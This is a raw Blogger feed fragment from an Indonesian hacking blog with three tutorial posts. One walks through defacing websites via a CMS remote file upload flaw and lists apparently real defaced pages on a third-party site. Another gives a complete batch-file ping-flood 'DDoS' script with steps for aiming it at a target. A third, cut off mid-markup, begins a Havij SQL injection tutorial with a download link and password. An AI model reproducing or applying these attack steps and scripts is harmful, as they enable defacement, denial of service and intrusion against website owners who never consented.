class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKMUB3QxyC4ip9ZhWkrJQZzFviPiIAWaHJAoZwanJUjzV34GTz-7a0FseCq_ikJI9GXctH9coPh_WO68-3B70LLPyavQZxRw_DdbilGD_yZZr4uPTA61V1p92DVx8A9JL4P0FPRtsvCnvx\/s1600\/Tadbir+CMS+4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/deface-dengan-teknik-remote-file-upload.html\" border=\"0\" height=\"210\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKMUB3QxyC4ip9ZhWkrJQZzFviPiIAWaHJAoZwanJUjzV34GTz-7a0FseCq_ikJI9GXctH9coPh_WO68-3B70LLPyavQZxRw_DdbilGD_yZZr4uPTA61V1p92DVx8A9JL4P0FPRtsvCnvx\/s400\/Tadbir+CMS+4.jpg\" title=\"Deface dengan Teknik Remote File Upload Exploit Vulnerability\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: orange;\"\u003E6).\u003C\/span\u003E Jika sudah, kamu ubah pada Select the \u003Cb\u003E\"File Uploader\" to use\u003C\/b\u003E: Ubah dari \u003Cb\u003EASP\u003C\/b\u003E menjadi \u003Cb\u003EPHP\u003C\/b\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: orange;\"\u003E7).\u003C\/span\u003E Kemudian kamu klik \u003Cb\u003EChoose File\u003C\/b\u003E, kamu pilih salah satu file HTML deface'an kamu.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkJyDZc1NPDwfDSrLNza8zLRB4JQ3sVRVCuBblCytOSJAYSFG2PQYcY5dx4WOxDLSfOdZIAfQFAJP7yz1wCm_DtK7mwZTBMAo-lVGbS0bFjC8EQ5ZtKHxzM5wEmdcIsMTnbCrfBXjicZFJ\/s1600\/Tadbir+CMS+5.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/deface-dengan-teknik-remote-file-upload.html\" border=\"0\" height=\"216\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkJyDZc1NPDwfDSrLNza8zLRB4JQ3sVRVCuBblCytOSJAYSFG2PQYcY5dx4WOxDLSfOdZIAfQFAJP7yz1wCm_DtK7mwZTBMAo-lVGbS0bFjC8EQ5ZtKHxzM5wEmdcIsMTnbCrfBXjicZFJ\/s400\/Tadbir+CMS+5.png\" title=\"Deface dengan Teknik Remote File Upload Exploit Vulnerability\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: orange;\"\u003E8).\u003C\/span\u003E Lalu klik \u003Cb\u003ESend it to the Server\u003C\/b\u003E.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTuoW5oQczUeNKaAtrQwtH03p3tkTXTjbvZq0kMawnmN_gqIQSMeKLBe62Ut0GyTi12vIlhvlkHJ7lEMEPyppciGc5O-FibznUxU_76TBjjUzOm3F2oBowoOr6-3ldKYd5eUe_tq1OCB15\/s1600\/Tadbir+CMS+6.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/deface-dengan-teknik-remote-file-upload.html\" border=\"0\" height=\"197\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTuoW5oQczUeNKaAtrQwtH03p3tkTXTjbvZq0kMawnmN_gqIQSMeKLBe62Ut0GyTi12vIlhvlkHJ7lEMEPyppciGc5O-FibznUxU_76TBjjUzOm3F2oBowoOr6-3ldKYd5eUe_tq1OCB15\/s400\/Tadbir+CMS+6.jpg\" title=\"Deface dengan Teknik Remote File Upload Exploit Vulnerability\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: orange;\"\u003E9).\u003C\/span\u003E Jika berhasil nanti akan muncul notice jika file yang kamu upload berhasil tanpa eror, dan pada kotak ( \u003Cb\u003EUpload File URL\u003C\/b\u003E ) akan memberikan patch dimana file kamu berada.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVZUubwfoZ04mB3s7jchvSCK-OnU95uGbxL-8ffwdP6L9O1x_GLIDu2oO82dgDXaW0QMRC1HhMpwxrfRh06MUup55NV0nWcpQGlsImVtjZ3C3K6Sl9TpREPZI9T6AVMIkrElwrYky4A8Ys\/s1600\/Tadbir+CMS+7.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/deface-dengan-teknik-remote-file-upload.html\" border=\"0\" height=\"206\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVZUubwfoZ04mB3s7jchvSCK-OnU95uGbxL-8ffwdP6L9O1x_GLIDu2oO82dgDXaW0QMRC1HhMpwxrfRh06MUup55NV0nWcpQGlsImVtjZ3C3K6Sl9TpREPZI9T6AVMIkrElwrYky4A8Ys\/s400\/Tadbir+CMS+7.jpg\" title=\"Deface dengan Teknik Remote File Upload Exploit Vulnerability\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: orange;\"\u003E10).\u003C\/span\u003E Copykan saja file yang ada di\u0026nbsp;( \u003Cb\u003EUpload File URL\u003C\/b\u003E )\u0026nbsp;lalu taruh dibelakang site target, jadi nanti akan terlihat seperti ini :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Ca href=\"http:\/\/www.tysk.ee\/failid\/Image\/idulfitri(1).html\" rel=\"nofollow\" target=\"_blank\"\u003Ehttp:\/\/www.tysk.ee\/failid\/Image\/idulfitri(1).html\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/www.tysk.ee\/failid\/Image\/3xpl0iter.html\" rel=\"nofollow\" target=\"_blank\"\u003Ehttp:\/\/www.tysk.ee\/failid\/Image\/3xpl0iter.html\u003C\/a\u003E\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: orange;\"\u003EScreenshot :\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4C287oxpYxZD85dR0xLNj8wQUglsDG8xU7PHxFH4OWEr8Lkci77n_VjAlVLXfSF-aYjIht40eHWY4znAv4zt6tvb74Ui8uOZWpBocT9CoqTqkYZJOid1_mDpX9T-ZiyxDkE767LhgnCL6\/s1600\/Tadbir+CMS+8.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/deface-dengan-teknik-remote-file-upload.html\" border=\"0\" height=\"201\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4C287oxpYxZD85dR0xLNj8wQUglsDG8xU7PHxFH4OWEr8Lkci77n_VjAlVLXfSF-aYjIht40eHWY4znAv4zt6tvb74Ui8uOZWpBocT9CoqTqkYZJOid1_mDpX9T-ZiyxDkE767LhgnCL6\/s400\/Tadbir+CMS+8.jpg\" title=\"Deface dengan Teknik Remote File Upload Exploit Vulnerability\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nCara sama dengan dengan tutorial yang pernah saya share dulu yaitu \u003Cb\u003E\u003Cu\u003ECara Deface Website Melalui Spaw Uploads Vulnerability\u003C\/u\u003E\u003C\/b\u003E, hanya saja sedikit berbeda tampilan ketika kita akan mengupload file HMTL.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSekian postingan saya kali ini tentang\u0026nbsp;\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/deface-dengan-teknik-remote-file-upload.html\"\u003EDeface dengan Teknik Remote File Upload Exploit Vulnerability\u003C\/a\u003E, semoga dapat bermanfaat untuk kalian semua.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nCredits :\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/Cyber4rt.Group\/doc\/10151001296366301\/\" rel=\"nofollow\" target=\"_blank\"\u003EHacker Indonesia\u003C\/a\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/5578403670016738823\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/deface-dengan-teknik-remote-file-upload.html#comment-form","title":"49 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/5578403670016738823"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/5578403670016738823"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/deface-dengan-teknik-remote-file-upload.html","title":"Deface dengan Teknik Remote File Upload Exploit Vulnerability"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUwiVXNShHuXmY_z_9uRBMHRHFZSSMUJYe7U0cheiPNaJqCabYAN3AK0Z3lE9l4P5y9QL1EDLIUFJdMoFpP7tMkvDIJnEispnlNCYOMrZFP206egAaSssgebaB8V22ky6Goa1nzMWB6Gx8\/s72-c\/images.jpg","height":"72","width":"72"},"thr$total":{"$t":"49"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-7114785872238856397"},"published":{"$t":"2012-12-23T00:51:00.000+07:00"},"updated":{"$t":"2012-12-23T01:20:02.546+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"}],"title":{"type":"text","$t":"Cara Membuat Tool DDoS Sederhana dari Notepad"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/12\/cara-membuat-tool-ddos-sederhana-dari.html\"\u003ECara Membuat DDoS Sederhana dari Notepad\u003C\/a\u003E | \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E - \u003Cu\u003E\u003Cb\u003EDDoS\u003C\/b\u003E\u003C\/u\u003E merupakan salah satu serangan terhadap sebuah komputer atau server didalam sebuah jaringan internet, dengan cara membanjiri lalu lintas host target sehingga sulit untuk diakses.\u003Cspan class=\"fullpost\"\u003E\n\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgi36gRRrcPRm3OG0DkLdun53COcUlI4V6d2qwrBUiN1KJ3H0oTLI2nIZ6dzkHvbozm1P7xTmVNO2uzFJNjxyZLtD2L5h4Zhwk5uTWSK5yOdDDNh2kUwGalIovAn81VUZDKGozDI1svMa-i\/s1600\/DDoS+Tools.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Membuat Tool DDoS Sederhana dari Notepad\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgi36gRRrcPRm3OG0DkLdun53COcUlI4V6d2qwrBUiN1KJ3H0oTLI2nIZ6dzkHvbozm1P7xTmVNO2uzFJNjxyZLtD2L5h4Zhwk5uTWSK5yOdDDNh2kUwGalIovAn81VUZDKGozDI1svMa-i\/s1600\/DDoS+Tools.jpg\" title=\"Cara Membuat Tool DDoS Sederhana dari Notepad\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cu\u003EDDos Tools\u003C\/u\u003E\u003C\/div\u003E\n\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nDan kali ini saya akan memberikan sebuah tutorial, yaitu cara membuat tools DDoS sederhana dari notepad. Jika kalian penasaran, mari kita simak berikut ini.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n1. Buka Notepad\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEim7ZvATGgR_aYyoVCtePDxYrwPhkk5JJADvRSTRD3g56ycDFmy9RjlUIpi599A2z3ZhX1B0HHDtqQtbAfwAoyZXia5D71hkHYIcWW7dAQWxxDwL-s3YxAd9lD9JK5skxJWFaMDn0ZrWYup\/s1600\/DDoS+1.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Membuat Tool DDoS Sederhana dari Notepad\" border=\"0\" height=\"253\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEim7ZvATGgR_aYyoVCtePDxYrwPhkk5JJADvRSTRD3g56ycDFmy9RjlUIpi599A2z3ZhX1B0HHDtqQtbAfwAoyZXia5D71hkHYIcWW7dAQWxxDwL-s3YxAd9lD9JK5skxJWFaMDn0ZrWYup\/s400\/DDoS+1.png\" title=\"Cara Membuat Tool DDoS Sederhana dari Notepad\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n2. Masukan Kode Berikut Ini :\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n@echo off\u003Cbr \/\u003E\nmode 67,16\u003Cbr \/\u003E\ntitle DDOS Attack\u003Cbr \/\u003E\ncolor 0a\u003Cbr \/\u003E\ncls\u003Cbr \/\u003E\necho.\u003Cbr \/\u003E\necho DDOS With Batchfile\u003Cbr \/\u003E\necho.\u003Cbr \/\u003E\nset \/p x=Server-Target:\u003Cbr \/\u003E\necho.\u003Cbr \/\u003E\nping %x%\u003Cbr \/\u003E\n@ping.exe 127.0.0.1 -n 5 -w 1000 \u0026gt; nul\u003Cbr \/\u003E\ngoto Next\u003Cbr \/\u003E\n:Next\u003Cbr \/\u003E\necho.\u003Cbr \/\u003E\necho.\u003Cbr \/\u003E\necho.\u003Cbr \/\u003E\nset \/p m=ip Host:\u003Cbr \/\u003E\necho.\u003Cbr \/\u003E\nset \/p n=Packet Size:\u003Cbr \/\u003E\necho.\u003Cbr \/\u003E\n:DDOS\u003Cbr \/\u003E\ncolor 0c\u003Cbr \/\u003E\necho Attacking Server %m%\u003Cbr \/\u003E\nping %m% -i %n% -t \u0026gt;nul\u003Cbr \/\u003E\ngoto DDOS\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\n3. Kemudian Save As...\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLTg3EHWMw-I2ui_PPHLlydSXzhyvhzT4qi43X1JY3mfho9kLkxtPLlhlPlRiTVIrssf1LqiHkgRv_UdrI1z3QW9LnqXNhUPlYXo1pCj1w0h2X3d1gXEASfGFceGCOTNMdQ9ZMGA72DIgr\/s1600\/DDoS+2.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Membuat Tool DDoS Sederhana dari Notepad\" border=\"0\" height=\"255\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLTg3EHWMw-I2ui_PPHLlydSXzhyvhzT4qi43X1JY3mfho9kLkxtPLlhlPlRiTVIrssf1LqiHkgRv_UdrI1z3QW9LnqXNhUPlYXo1pCj1w0h2X3d1gXEASfGFceGCOTNMdQ9ZMGA72DIgr\/s400\/DDoS+2.png\" title=\"Cara Membuat Tool DDoS Sederhana dari Notepad\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n4. Beri nama Tools DDoS.bat - Ubah Save As type: All Files - Save.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXdwlomU6FAQaVivQa4uO5pTqbC2n6luzkKJSp_QNLTVocDJUZN0tfOODru33zKhAzCDAiC_9REENzhfrcF1-v_EHiP-bSNCt82csgWFiz84j_1V0rZLw9XhzaoVXtzvxNyMwnZ6Z2J0vE\/s1600\/DDoS+3.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Membuat Tool DDoS Sederhana dari Notepad\" border=\"0\" height=\"283\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXdwlomU6FAQaVivQa4uO5pTqbC2n6luzkKJSp_QNLTVocDJUZN0tfOODru33zKhAzCDAiC_9REENzhfrcF1-v_EHiP-bSNCt82csgWFiz84j_1V0rZLw9XhzaoVXtzvxNyMwnZ6Z2J0vE\/s400\/DDoS+3.png\" title=\"Cara Membuat Tool DDoS Sederhana dari Notepad\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n5. Buka file yang sudah dibuat tadi,\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFf5DTbw6AUwzuht8v8frHakIkMYEUhns6Ix1U-2J_1t9aqrqn9OzZWttJ4mBjL06-T-_teINluvTwskCBlZi5mwDP7oUfDxTUM1X5IF2GS_JCD96PMi0H7Xn_USb2i0qjGii5eBLohZGp\/s1600\/DDoS+4.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"242\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFf5DTbw6AUwzuht8v8frHakIkMYEUhns6Ix1U-2J_1t9aqrqn9OzZWttJ4mBjL06-T-_teINluvTwskCBlZi5mwDP7oUfDxTUM1X5IF2GS_JCD96PMi0H7Xn_USb2i0qjGii5eBLohZGp\/s400\/DDoS+4.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n6. Jika berhasil tampilannya akan seperti ini :\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRbthyphenhyphenE_CJR2UtSlgRCznK20B9EktJ-Tzmcasu4lJph6UX2Ht_0xEjqe2ahON2fQyRB-vEUtu16uH4BGENZAMtPYNsPUd6_j3ANVCa-5WxMLnuYoKPWa9LIVjPHnksUtgdmRTho0ZDYpnS\/s1600\/DDoS+5.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Membuat Tool DDoS Sederhana dari Notepad\" border=\"0\" height=\"168\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRbthyphenhyphenE_CJR2UtSlgRCznK20B9EktJ-Tzmcasu4lJph6UX2Ht_0xEjqe2ahON2fQyRB-vEUtu16uH4BGENZAMtPYNsPUd6_j3ANVCa-5WxMLnuYoKPWa9LIVjPHnksUtgdmRTho0ZDYpnS\/s400\/DDoS+5.png\" title=\"Cara Membuat Tool DDoS Sederhana dari Notepad\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n7. Masukan web target pada kolom yang berkedip\u003Cbr \/\u003E\n8. Kemudian tekan Enter.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDengan serangan sederhana ini dan dilakukan secara berulang-ulang, web target akan sedikit lambat jika kita akses. Tutorial ini hanya untuk pembelajaran, jadi jangan disalahgunakan ya :)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSekian saja postingan saya siang ini tentang\u0026nbsp;\u003Ci\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/12\/cara-membuat-tool-ddos-sederhana-dari.html\"\u003ECara Membuat Tool DDoS Sederhana dari Notepad\u003C\/a\u003E\u003C\/i\u003E, semoga dapat bemanfaat.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nCredits: \u003Ca href=\"http:\/\/www.binushacker.net\/\" rel=\"nofollow\" target=\"_blank\"\u003EBinus Hacker\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/7114785872238856397\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/12\/cara-membuat-tool-ddos-sederhana-dari.html#comment-form","title":"60 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/7114785872238856397"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/7114785872238856397"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/12\/cara-membuat-tool-ddos-sederhana-dari.html","title":"Cara Membuat Tool DDoS Sederhana dari Notepad"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgi36gRRrcPRm3OG0DkLdun53COcUlI4V6d2qwrBUiN1KJ3H0oTLI2nIZ6dzkHvbozm1P7xTmVNO2uzFJNjxyZLtD2L5h4Zhwk5uTWSK5yOdDDNh2kUwGalIovAn81VUZDKGozDI1svMa-i\/s72-c\/DDoS+Tools.jpg","height":"72","width":"72"},"thr$total":{"$t":"60"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-5651850487213810370"},"published":{"$t":"2012-04-04T15:14:00.006+07:00"},"updated":{"$t":"2012-12-22T02:00:22.830+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Internet"}],"title":{"type":"text","$t":"Cara Hacking Website Dengan Menggunakan Tools Havij 1.15"},"content":{"type":"html","$t":"\u003Cspan style=\"background-color: black;\"\u003E\u003Cspan style=\"color: white;\"\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/04\/cara-hacking-website-dengan-menggunakan.html\"\u003ECara Hacking Website Dengan Menggunakan Tools Havij 1.15\u003C\/a\u003E |\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u0026nbsp;\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E\u0026nbsp;- Sore sob, Setelah sekian lama vakum dari dunia blogging karena saya fokuskan selama satu minggu penuh untuk Ujian Sekolah, akhirnya pada hari ini saya sempatkan posting lagi.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: black;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: black;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EPostingan saya kali ini akan membahas tentang tutorial hacking lagi sob. Cara ini sama seperti postingan saya sebelumnya, kalo sobat lupa baca postingan saya dulu yang ini \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/03\/cara-deface-website-dengan-menggunakan_18.html\" rel=\"nofollow\" target=\"_blank\"\u003EClick Here\u003C\/a\u003E\u0026nbsp;stepnya sih sama, hanya saja tools yang digunakan berbeda.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-ijyD8ekaOmVYsrOZauJkK0KTVlQtu5xKYmB1J-OIr5HZwkpQmuZXL3jWO0BhEWVt_FyOF9bznrpwhm-V1QnKKKb072lSBfD0JLONBUaiFXlfAy_q8EZaJf_F3XzyKHtSvK7Y7s5d8Ko6\/s1600\/hacked.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" border=\"0\" height=\"129\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-ijyD8ekaOmVYsrOZauJkK0KTVlQtu5xKYmB1J-OIr5HZwkpQmuZXL3jWO0BhEWVt_FyOF9bznrpwhm-V1QnKKKb072lSBfD0JLONBUaiFXlfAy_q8EZaJf_F3XzyKHtSvK7Y7s5d8Ko6\/s200\/hacked.jpg\" title=\"Cara Hacking Website Dengan Menggunakan Tools Havij 1.15\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"font-size: x-small;\"\u003ECara Hacking Website Dengan Menggunakan Tools Havij 1.15\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cb\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003EDownload Tools :\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Ca href=\"http:\/\/adf.ly\/GHMp1\" rel=\"nofollow\" target=\"_blank\"\u003EHavij Version 1.15 Free\u003C\/a\u003E\u0026nbsp;| 2.75 MB\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cspan style=\"color: white;\"\u003EPassword :\u0026nbsp;\u003Cinput style=\"padding-bottom: 0px; padding-top: 0px; text-align: center; width: 170px;\" type=\"text\" value=\"cirebon-cyber4rt\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cb style=\"background-color: black;\"\u003EInstallation Setup\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003EDownload Tools Havijnya dari Mediafire\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan 